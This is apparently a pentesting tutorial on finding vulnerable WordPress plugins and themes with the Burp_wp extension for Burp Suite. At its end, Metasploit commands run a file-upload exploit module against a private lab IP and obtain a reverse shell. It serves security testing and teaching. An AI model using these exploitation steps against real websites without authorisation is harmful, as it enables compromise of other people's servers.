WordPress Exploitation using Burpsuite (Burp_wp Plugin)
Burp_wp is an extension of burpsuite used to scan and find vulnerabilities in WordPress plugins and themes using a burpsuite proxy. It was created by Kacper Szurek and can be downloaded from here.
Let’s begin
To run this extension we first need to install Jython. Jython is an implementation of python programming that can run on the Java platform. You can download Jython from here.
Now we download Jython to burpsuite. We go to the python Environment and locate the jar file.
Now we go to the extender, and select extensions tab to add the burp_wp extension.
We click on Add, a pop up will come. We select python as an extension type and give the location at which the burp_wp file is located. We select “show in UI” for standard output and error to get an error if any occur.
As soon as the extension gets installed we get the message in the image below that shows it was installed successfully.
Now we get a new “Burp WP” tab. Burp_WP automatically updates the first time it gets installed. It downloads the list of vulnerable plugins and theme from the database of WPscan.
Now we intercept the request of the website we want to scan for vulnerabilities.
As soon as we forward the request we go to Burp WP tab and we can find all the vulnerable plugins and themes on the website. We will get all vulnerable plugins and themes as we go through the site.
Now we use Metasploit to exploit this vulnerability.
msf > use exploit/unix/webapp/wp_nmediawebsite_file_upload msf exploit(unix/webapp/wp_nmediawebsite_file_upload) > set rhost 192.168.1.143 msf exploit(unix/webapp/wp_nmediawebsite_file_upload) > run
As soon as we run this exploit we get the reverse shell.

Author: Sanjeet Kumar is an Information Security Analyst | Pentester | Researcher Contact Here